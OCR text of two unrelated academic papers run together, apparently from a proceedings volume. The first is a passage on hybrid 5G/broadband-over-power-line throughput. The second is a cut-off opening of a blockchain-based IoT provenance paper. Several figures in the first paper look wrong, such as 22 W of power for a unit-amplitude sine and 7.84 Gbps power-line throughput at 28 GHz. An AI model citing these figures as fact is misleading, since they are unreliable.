Rest of the paper is organized as follows. In the Section III, importance of hybrid communication is described. Basic components of the model and their explanation are discussed in Sections IV and V, respectively. In the sixth section, the possible throughput of the hybrid model is calculated and the last section summarizes the work with a conclusion.

III. Importance of Hybrid Communication

A. Communication Reliability

In wireless 5G network, so many barriers are there which are a threat to reliable communication. The barriers should be considered in different environments. As millimeter-wave will be used in 5G, signal distortion is a common issue. Moreover, it has other limitations such as the line of sight, user density, propagation loss, attenuation, free space loss, foliage loss, blockage loss, and so more [1]. In that case, Broadband over Power Line can act as the backup reliable communication method. When the particular communication channel won't be able to provide proper throughput, another channel will offer the service to stabilize the data flow. Additionally, hybrid communication will provide the best data rate by both channels to the customers in the general situation. In Fig. 1, the communication reliability has been shown.

B. Bandwidth Coverage

Wireless Communication can't perform well in inaccessible and high construction density areas [3] as wireless signal needs frequent line of sight for passing. In this purpose, bandwidth coverage of wireless 5G micro cell is decreased. To solve the limitation, hybrid communication can play a vital role. As the electrical transmission line reaches everywhere, BPL can provide the proper bandwidth coverage where the wireless signal can't pass sufficiently. The feature can also understand from the Fig. 2. Both communication work as alternate to other.



Fig. 1. Communication Reliability [3].



Fig. 2. Bandwidth Coverage [3].

C. Throughput Capacity

The throughput capacity is one of the most concerning issues in communication. Users need better data rate continuously [3]. However, wireless communication has some challenges, especially in 5G. In the future, a plethora of machines and devices will connect with the internet via technology. So, it has the chance to decrease the data speed. To stabilize the regular throughput capacity in a critical situation and increase the throughput in regular time, hybrid communication can aggregate the bandwidth from both ends. The feature has displayed in Fig. 3.



Fig. 3. Improving throughput Capacity [3].

D. Cost-Effectiveness

There are so many options to develop a hybrid communication with wireless communication such as optical fiber, DSL, or satellite technology. However, Broadband over Power Line is the most cost-effective than other technologies. The technology doesn't need extra infrastructure, and electrical line can be used for it. Moreover, AT&T has already developed the prototype MIMO antenna for serving the internet via BPL technology [12]. The antenna will be placed on the electrical pole near the users' home. So, it is more convenient to serve data combinedly from a common hybrid small cell.

IV. Basic Compomemts of the Proposed Hybrid Communication Model

The hybrid network connects the Wireless and Broadband over Power Line communication simultaneously. The architecture has three main parts, and those are described below.

A. Hybrid Small Cell (HSC)

Hybrid Small Cell resides at the customer premises [1]. The cell allows to access both channel for the users simultaneously. It can perform for both uplink and downlink. When an uplink request is received from the user devices, it will take the confirmation of the access path from the traffic distribution control unit. It retrieves the data of BPL from the electrical power line and wireless data. The small cell will be designed for aggregating wireless and BPL technology. AT&T has already designed a MIMO antenna for BPL Wi-Fi.

B. Traffic Distribution Control Unit (TDCU)

The unit is responsible for forwarding the users' information over the wireless and BPL network access path [3]. It provides load balancing, scheduling and congestion control of the network. The feedback information from the unit helps to take decisions on distributing uplink traffics so that it acts as an uplink data controller.

C. Hybrid Access Gateway (HAG)

The gateway is a logical function in the architecture. It is placed in the operation's core network and performs data controlling mechanisms for simultaneous use of wireless and BPL network. It allows data passing to/ from outside the network or internet. It permits the downstream data to pass through a single path by using a single path protocol.

V. Communication Flow of the Model

Wireless and Broadband over Power Line both will connect with the network simultaneously. In Fig. 4, the hybrid model has been demonstrated. However, the user's data will pass through a single path at a time. The mechanism will be provided by using single access protocol in HSC and HAG. In the architecture, users are connected with the HSC, and the connection will be via wireless communication. When the HSC unit gets requests from the users, then it checks the availability of the access paths for data passing by using the traffic distribution control unit. TDCU allows the data to pass through an access path, and the data shifts to the HAG. Then HAG permits the data to go to the internet. In the same way, when a data request comes from the other network or internet, HAG checks the availability of the access channels by using a single channel protocol [1] and provides the permission to pass through a single channel.



Fig. 4. Hybrid Wireless/BPL Communication Model.

VI. Throughput Calculation

A. Throughput Calculation of Broadband over Power Line

Broadband over Power Line can be an alternative solution for hybrid communication. It is cost-effective, and its advancement so far is significant. Moreover, the installation period is short. For the sake of those reasons, deployment of the technology in any area is more convenient than other wired communication technologies. In project AirGig, MIMO antenna will play the role of the extractor and serve 5G via BPL technology [12].

In Broadband over Power Line technology, the data signal passes through the conventional electrical medium and low voltage line with the 60Hz/50Hz electrical signal simultaneously. So, there is no possibility to make interference between mm wave and regular electrical signal.

In this research, 28GHz has been proposed as the operating frequency. Four types of noise have been presented in broadband over power line. First of them is coloured background noise. The source of the noise is multiple low power loads such as motor, fan, etc. [12]. The next noise is known as narrow-band noise, and it is created from broadcasting stations like television and radio station [12]. The last two noises are synchronized impulse noise and asynchronized impulse noise [12]. Those have significant effects on data signal. Circuit breaker, thyristor is the source of the noises.

Power Spectral density (PSD) of Coloured Background Noise [12] is given below:

$$N_{CBN}= N_0+N_1.e^{-(f/f1)} \quad (1)$$

In equation 1, N_0 and N_1 indicate the constant noise density. The value of N_0 and N_1 are respectively -35 and 35. f refers the carrier frequency and f1 indicates the exponential function.

In Fig. 5, the green line carries the value of PSD for home purposes, and the red line carries the value for industrial purposes. In this research, the value of PSD for home is exploited, and it is -33dB.

Moreover, the power spectral density of impulse noise is expressed as [11].

$$P(t)= (u(t))-u(t-T_D))\cdot\sum_{i=0}^{Nd-1}\frac{Ai}{Nd}\cdot e^{-\alpha i|t|}\cdot e^{-j2\pi ft} \quad (2)$$

In equation 2, u(t) is the step function. N_d is the demand of sinusoid the value of which is 3, T_D refers to the duration of the impulse. α_i has a constant value 0.3×106. In Fig. 6, range of the periodic impulse noise is from 0.04V to 0.06V.



Fig. 5. PSD of Coloured Background Noise for 28 GHz.



Fig. 6. The Periodic Impulse Noise in Broadband over Power Line.



Fig. 7. Total Power Spectral Density of BPL Noises.

The total power spectral density (PSD) of all four noises together in Broadband over Power Line is shown in Fig. 7. The value of the total PSD of BPL in 28GHz is measured to be -125dB by using the Cumulative Power Line Noise function.

The cycle of 28GHz signal is assumed in this research. The power of the required BPL data signal is given below [14].

$$P_x= \lim_{N\to\infty}\left(\frac{1}{2N+1}\right).\sum_{n=-N}^{n}|x_n|^2 \quad (3)$$

In this equation x_n refers to the data signal mathematically and it is defined as.

$$x_n= A\sin2\pi ft \quad (4)$$

Amplitude of the data signal is denoted as A in (4) and it is 1. Moreover, in equation (3), N refers to the length of signal. The power of the signal is measured to be 22w. The matlab simulation of the power measurement has been shown in Fig. 8.



Fig. 8. Power of the Broadband over Power Line Signal in 28GHz.

The Shannon limit theory is exploited to measure the throughput of broadband over power line. The formula of Shannon limit is given below [11]:

$$C= B\log_2(1+\frac{Px}{P(t)+N(CBN)}) \quad (5)$$

= 7.84 Gbps

B. Throughput Calculation of Wireless Communication

Wireless 5G will deliver hundred times faster data speed than 4G communication [1]. In this research, we have shown the throughput rate of 5G in 28GHz frequency. The operating frequency can provide 300MHz bandwidth [13].

$$T_p= 10^{-6}.\sum_{j=1}^{j}(v_{Layer}^{(j)}.Q_m^{(j)}.f^{(j)}.R_{max}.\frac{N_{PRB}^{BW(j),\mu}.12}{T_s^{\mu}}.(1-OH^{(j)})) \quad (6)$$

The equation (6) is formulated by 3GPP TS 38.306 [13] and it is in FR2 range. The maximum no. of v_Layer^((j)) is 4 and maximum modulation order Q_m^((j)) is 8 (256 QAM) [14]. In equation (6), scaling factor f^((j)) is 1 and NR μ=3 (maximum). For OFDM, symbol duration T is_s^μ= 10^(-3)/(14.2^μ) . The important parameter of the equation, bandwidth (BW)=300MHz as 3GPP TS 38.306 policy [13]. PRB refers to the number of resource blocks for the particular bandwidth. In this research, the data sharing mode is TDD for both uplink and downlink.

The formula of PRB is expressed as [15]

$$PRB=\frac{(\text{Channel BW}-2\times\text{Guard Bandwidth})}{\text{Single Resource Block Size}} \quad (7)$$

= 194.63 ~ 195

A single resource block for μ=3 is 1440KHz [15], and the guard band is 9860 [13].

By using the equation (6), the throughput is 5.45Gbps for downlink and 998Mbps - 1 Gbps for uplink, respectively.

In Fig. 9, the throughput of both wireless and Broadband over Power Line has been displayed. In Fig. 9, it is shown that Broadband over Power Line technology has good possibility to align with wireless for establishing a hybrid network.



Fig. 9. Throughput of both Technologies.

VII. Conclusion

Hybrid communication can confirm the continuity of data flow to the end devices, and it will also provide service in the disaster period. As it manages a dual source, robust throughput can be achieved in general time. The main challenge of the model is data traffic management. However, it can be recovered by switching the operation of a small cell. In future research, the model will be designed for 6G communication as 6G needs robust data and some researchers have already proposed terahertz frequency for 6G. However, the terahertz frequency is not suitable for an average distance, and hardware design will be difficult for it. So multiple communication aggregation can be a new solution for 6G technology.

Acknowledgment

The work was supported by IIUC Research Grants [Grant Number IRG 180108]. The authors express their gratitude to the Center for Research and Publication [CRP] of International Islamic University Chittagong [IIUC] for funding the project.

References

[1] C. K. Agubor, I. Akwukwuegbu, and M. Olubiwe, “A comprehensive review on the feasibility and challenges of millimeter wave in emerging 5G mobile communicatio,” Advances in Science, Technology and Engineering Systems Journal Vol. 4, No. 3, 138-144 (2019).

[2] T. C. Chuah, Y. L. Lee, “QoS-aware Cross-Layer optimization of hybrid DSL-LTE access networks.”, IEEE SYSTEMS JOURNAL, June 29, 2019.

[3] K. Samdanis, F. Leitao, S. Oechsner, J. R. I. Riu, R. D. C. Ros and G. Fabregas, "From interworking to hybrid access systems and the road toward the next-generation of fixed-mobile convergence," in IEEE Communications Standards Magazine, vol. 1, no. 1, pp. 36-43, March 2017.

[4] M. Condoluci et al., "Fixed-mobile convergence in the 5g era: from hybrid access to converged core," in IEEE Network, vol. 33, no. 2, pp. 138-145, March/April 2019.

[5] M. A. Hasabelnaby, H. A. I. Selmy and M. I. Dessouky, "C-RAN availability improvement using parallel hybrid fso/mmw 5g fronthaul network," 2018 International Japan-Africa Conference on Electronics, Communications and Computations (JAC-ECC), Alexandria, Egypt, 2018, pp. 130-133.

[6] A. T. Pham, P. V. Trinh, V. V. Mai, N. T. Dang and Cong-Thang Truong, "Hybrid free-space optics/millimeter-wave architecture for 5G cellular backhaul networks," 2015 Opto-Electronics and Communications Conference (OECC), Shanghai, 2015, pp. 1-3.

[7] A. Abdelsalam, M. Luglio, C. Roseti, and F. Zanpongnaro, " Analysis of bandwidth aggregation techniques for combined use of satellite and XDSL broadband link", in International Journal of Satellite Communications and Networkiing, vol 37, no 2, pp. 1-15, March 16, 2018.

[8] O. Ulgen, U. Ozmat and E. Gunaydin, "Hybrid implementation of millimeter wave and visible light communications for 5G networks," 2018 26th Telecommunications Forum (TELFOR), Belgrade, 2018, pp. 1-4.

[9] P. T. Dat, A. Kanno, and K. Inagaki1, " Hybrid optical wireless–mmwave: ultra highspeed indoor communications for beyond 5G " 2019 IEEE INFOCOM Poster, pp. 1003-104.

[10] M. Z. Chowdhury, M. K. Hasan, M. Shahjalal, M. T. Hossan and Y. Min Jang, "Optical wireless hybrid networks for 5g and beyond communications," 2018 International Conference on Information and Communication Technology Convergence (ICTC), Jeju, 2018, pp. 709-712.

[11] G. Prasad, L. Lampe and S. Shekhar, "In-band full duplex broadband power line communications," in IEEE Transactions on Communications, vol. 64, no. 9, pp. 3915-3931, Sept. 2016.

[12] M. W. Ullah, M.A Rahman, M.M.A. FaIsal and A. Gafur, "Feasibility of power line communication in bangladesh and analyzing the power spectral density of colored background noise, International Conference on Industrial Engineering and Operations Management Washington DC, USA, pp. 1117-1124, September 27-29, 2018.

[13] "Bandwidth allocation sheet", Available: file:///F:/Smart%20Grid%20 and%20Hybrid%20Communication%205G/Hybrid%20Communication %20Paper/5G%20_%20ShareTechnote.html, [Accessed: 31st March 2020].

[14] " 5G wireless communication throughput formula" Available: file:///F:/Smart%20Grid%20and%20Hybrid%20Communication%205G/Hybrid%20Communication%20Paper/5G%20New%20Radio%20Technology%20Throughput%20Calculation.html, [Accessed: 31st March 2020].

[15] "5G throughput calculator" Available: file:///F:/Smart% 20Grid%20and %20Hybrid%20Communication%205G/Hybrid%20Communication%20 Paper/5G%20NR%20Throughput%20calculator%20_%205G-Tools.com.html, [Accessed: 31st March 2020].

BlockTrack-L: A Lightweight Blockchain-based Provenance Message Tracking in IoT

Muhammad Shoaib Siddiqui[1], Toqeer Ali Syed[2], Adnan Nadeem[3], Waqas Nawaz[4], Sami S. Albouq[5]
Faculty of Computer and Information Systems
Islamic University of Madinah
Madinah, Kingdom of Saudi Arabia

Abstract—**Data tracking is of great significance and a central part in digital forensics. In today's complex network design, Internet of Things (IoT) devices communicate with each other and require strong security mechanisms. In maintaining an audit trail of IoT devices or provenance of IoT device data, it is important to know the origins of requests to ensure certain level of trust in IoT data. Blockchain can provide traceability of records generated from IoT devices in a sensitive environment. In this paper, we present an application layer data provenance model that works on execute-order architecture for cloud based IoT networks. It supports high throughput of transactions on the blockchain network with lightweight security overhead by using outsourced encryption on edge nodes. All communications among the IoT devices are connected to a blockchain network and stored on permissioned blockchain peers. The proposed system is evaluated to have less cryptographic load by offloading the IoT nodes with Edge nodes.**

Keywords—Data provenance; cloud-based IoT; blockchain; attribute based encryption; light-weight signature generation; light-weight authentication

I. Introduction

Digital data tracking is an important concept and has been studied in the past couple of decades for privacy, security and forensics [1]. Data provenance has been examined in many areas for various purposes, such as, copyright of an artistic work, intellectual property, scientific contribution tracking, regulatory and legal considerations etc. Similarly, data tracking is of great significance and a central part in digital forensics [2]. HealthCare has an essential aspect to trace patient records for any kind of conflict resolution [3]. In short, keeping data secure, transparent and building trust among various users on the Internet require a strong record storing and sharing mechanism in today's complex network. The importance of transactional data provenance is high in various real-life applications, such as knowing the digital history of ownership of a car is imperative before its purchase. As in many cases, the ownership history of a used car has an effect on his expected price. In another example of buying a property, it is essential to track digital provenance data related to the ownership of the property. In [4], the author proposes a trusted property registration system on permissioned blockchain to track the digital provenance of the property.

This work was supported by the Deanship of Research, Islamic University of Madinah, Kingdom of Saudi Arabia, 30/40 ~ 1440-1441).

Ragib et al. [5] have given a detailed data provenance mechanism on the application level at traditional operating system design. They have shown how to keep track of data writes at the kernel level, at the file system as well as at application level. However, in today's complex networks and application design we need to extend these models for other architecture to cover future applications. In today's complex network design, Internet of Things (IoT) communicates with each other that requires strong security mechanisms. However, message tracking among IoT devices is also received great significance. Apart from that, provenance of data/messages has also been studied in databases [6], cloud computing, wireless sensor networks etc. [2]. In fact, message provenance of IoT devices communication on the blockchain network is still an open area of research.

Due to the inherent characteristics of the blockchain, i.e. keeping a history of immutable records, the field of data provenance can greatly benefit from the integration of blockchain technologies. Once *n* number of transactions are recorded as a block inside a blockchain or a distributed ledger and validated by the consensus algorithm, then that block could not be changed or deleted. Any attempt to change or alter the data would be identified by the peer nodes and rejected by the blockchain. The reason the blockchain can ensure immutability of the recorded transaction is because it is computationally reliable and secure [7], [8].

IoT Devices are being used for remote monitoring, surveillance, actuation and control and there are billions of devices already on the Internet, as well as a billion more which are not directly connected to the Internet. These devices produce a lot of data and as this data is an integral part of decision making; therefore, the protection of this data is essential. The biggest threat to this data is the compromise on the integrity of the data. By using immutable record keeping of the blockchain, the data communication between the IoT devices and with the gateway/sink node can be secured. The integration of blockchain and IoT (named BIoT) can result in three-fold advantage. First, it can ensure the integrity of the data communication; and secondly, it can help in back-tracking the malicious senders and intermediate nodes. Finally, BIoT can secure the provenance control packets as well, which are attacked by colluding attackers to compromise the data provenance mechanism using spoofing and man-in-the middle attacks.

However, there is a cryptographic overhead of blockchain, which makes it unsuitable for IoT devices. Fortunately, in a cloud based IoT environment, the blockchain can be maintained at the cloud level and thus significantly reduce the cryptographic overhead of blockchain on the IoT devices. Every communication made by the IoT nodes can be stored on the blockchain using cloud services. The only issue would be to secure IoT communication with the cloud. This is normally achieved through encryption techniques, which again have a high computational load. In our previous work [2], we have devised a light-weight encryption mechanism which can calculate attribute-based signature by outsourcing encryption load to the Edge node instead of the IoT node, thus significantly reducing the computational load and providing better security services.

In this paper, we present an application layer data provenance model that works on execute-order architecture for cloud based IoT networks. It supports high throughput of transaction on blockchain network with lightweight security overhead by using outsourced encryption on Edge nodes. All communication among the IoT devices is connected on a blockchain network and stored on permissioned blockchain peers, while reducing the load on the IoT nodes. The rest of the paper is articulated as follows.

The related work is discussed in Section II, while Section III discusses the proposed mechanism. Section IV discuss the performance evaluation of our scheme and the paper is concluded in Section V.

II. Related Work

Data provenance has been utilized in decentralized systems to identify the source of data and to track records, identify data flows from a subset of the original inputs, and debug data flows [9]. One of the requirements for IoT networks is to ensure trust about data origin and location [10]. Suhail et al. in [11], first, indicated that research in the area of security of IoT does not focus on secure provenance and then highlighted various ways to include secure provenance in IoT based solutions [11].

In [12], the authors have also identified the challenges of secure provenance and identified the potential applications, such as, law, scientific data, digital forensics, regulatory compliance and authorship for secure provenance. In [13], the authors have claimed that secure provenance is the essential of bread and butter of data forensics. They have devised a secure provenance algorithm for cloud storage using authentication, authorization and their provenance tracking algorithm. The technique is based on the bilinear pairings and used the provable security technique [13] to prove its security in the standard model. However, the solution is too complex to be implemented on IoT devices.

In [14], the authors first identified that secure data provenance is vital for cloud data. Realizing this they propose an architecture for secure data provenance in cloud that can enable collection and verification of data provenance. Authors also evaluate the performance of proposed architecture and the results shows that proposed architecture provides data provenance of cloud data with low overhead.

Because blockchains can keep a record of unchanging transactions that are computationally safe and reliable, historical data about communications or transactions between IoT devices can also be recorded in a similar way. Data sourcing is a technique used to provide data traceability from source to destination and are used to ensure the sender's data integrity and authentication. Integrating blockchain mechanisms into your IoT infrastructure will ensure that your data is safe and secure from medium and data spoofing attacks. Therefore, several solutions have been proposed to ensure data source in BIoT environment, such as [15]. In a supply chain scenario, blockchain-based data source solutions can be utilized for asset and commodity tracking [16]. Chronicled is a solution for the secure exchange of physical assets using BIoT [17].

In [15], Ricardo et al. have proposed a blockchain-based approach data provenance, based on the public blockchain known as Ethereum. Ethereum works on a proof-of-work consensus algorithm and is an order execution architecture. However, transactions/smart contracts are designed specifically for cryptocurrencies and are considerably slower in networks that are not suitable for general purpose applications.

For data integrity and cloud audit provisioning, Liang et al. proposed the idea of protecting drone data collection and communication with the public blockchain in [18]. Similarly, in [19], blockchain based solution is proposed to build an immutable data sourcing system for IoT-based networks using a distributed architecture to ensure data integrity. In business driven IoT, end users must share personal information with multiple third parties. To prevent data leakage and to protect user privacy, the authors have proposed a solution to isolate and serve different information retrieval requests for each type of personal information.

In [20], the authors have presented a blockchain framework for IoT networks, which can maintain security of transactions while considering the low computational resources of the IoT nodes. It restricts the number of transactions to be logged inside the global blockchain by using a scalable local ledger on a local peer network, which stores the local transactions and a global ledger for storing global transactions.

Ali et al. have presented a secure data provenance mechanism for cloud based IoT by using smart contracts [21]. Blockchain based smart contracts are used to store the meta-data of the actual communications for maintaining data provenance, while the actual data is stored on the cloud.

Zhang et al. have presented a secure blockchain based architecture for data sharing between IoT nodes [22]. They have used attribute-based signature and encryption for providing access control to implement data provenance. The consensus model used by the authors is the byzantine fault tolerance instead of the proof-of-work, which is used by most of the public blockchains.

In [23], Javaid et al. have presented a blockchain based data integrity and provenance mechanism for securing IoT communication by utilizing physical unclonable functions and Ethereum based permissioned blockchain for their mechanism.



Fig 1. The Communication Model of the Proposed Design System.

Considering the above-mentioned related work, we can conclude that the integration of blockchain with IoT is inevitable and brings along lots of advantages and various solutions for maintaining traceability in generic BIoT systems are proposed in the literature; however, these solutions are heavy on the computationally scarce IoT nodes. The solutions which use public blockchain have a high convergence time as all peer nodes are involved in the consensus algorithm and as most of the nodes are IoT nodes which limited capabilities, the solutions have a high computation footprint. On the other hand, the permissioned blockchain-based solution used encryption-based registration mechanism for authentication, which have computational overhead on the resource constraint IoT nodes. Therefore, in this paper, we have proposed a permissioned blockchain based data provenance mechanism which offloads the computational load of (1) hash calculation for blockchain and (2) cryptographic load of digital signature by outsourcing the mechanism to the Edge nodes. The details of the scheme are discussed in the following sections.

III. Proposed System

A. Communication Model

The considered model for communication is a cloud based IoT network with IoT devices connected to the cloud with the Edge nodes as the first point of contact. As the edge nodes are close to the IoT device, being at the edge of the cloud, each of them is assigned to some IoT nodes as the gateway node. Now, this edge node has relatively higher, power, storage and computational resources, which make it an ideal candidate to perform the computationally heavy tasks of digital-signature generation and validation on behalf of the IoT nodes. Furthermore, the Edge node would publish the provenance data on to the blockchain also. Fig. 1 shows the scenario of the proposed system.

B. Threat Model

The objective of the attacker for the proposed system is as follows:

- An attacker can access IoT devices to compromise data integrity as there is no physical security for IoT devices.
- An attacker can pretend to be a legitimate user and mimic as an authorized IoT node. The target of the attacker is to compromise the provenance data accuracy by injecting false data into the system.
- An attacker can violate confidentiality and integrity of messages.
- An attacker would try to compromise the data integrity of the information sent from an IoT node to the cloud and exploit the provenance mechanism.

The system should be able to provide information about the source node from where the data was originated in a similar case. The system should be able to identify data origin, along with the time it was originated, and the path taken by the data packets.

C. Blockchain based Provenance System

Blockchains are used to keep a record of unchanging transactions that are computationally safe and reliable, historical data about communications or transactions between IoT devices can also be recorded in a similar manner.

IoT nodes generate significantly large amounts of data. In a conventional provenance mechanism, the data is stored at all or some of the intermediate nodes to avoid attacks on the integrity of the provenance data. However, due to the immutable record keeping of the blockchains, the need to save provenance data at every node or some nodes is not required. With respect to data provenance, there are four steps involved in provenance mechanism:

1) *Data Gathering*
2) *Data Recording & Publishing*
3) *Data Validation*
4) *Database Update*

Data Gathering: Whenever a data packet is sent from an IoT node, it is stored on the blockchain as a transaction. The data is received by the Edge node and forwarded to the blockchain.

Data Recording and Publishing: After the data is received, it is sent to the endorserer node. The endorserer node authenticates the IoT node by verifying the signature. It executes the smart contract related to the device registration and authorization.

The hash is calculated for the data packet along with the timestamp. After that the message is sent to the anchor node. This hash is used by the orderer node to create the block on the blockchain. In our scheme, we use Kafka ordering.

Then the block is broadcasted to the peer nodes by the anchor node. Individual peers then update their local ledger with the latest block. Thus, all the network nodes get the ledger synchronized. On the cloud, the provenance data is received by the provenance auditor, which would save it in the provenance database after the validation process. The working of the proposed mechanism for storing data transactions on the blockchain is given in Fig. 2 and explained as follows:

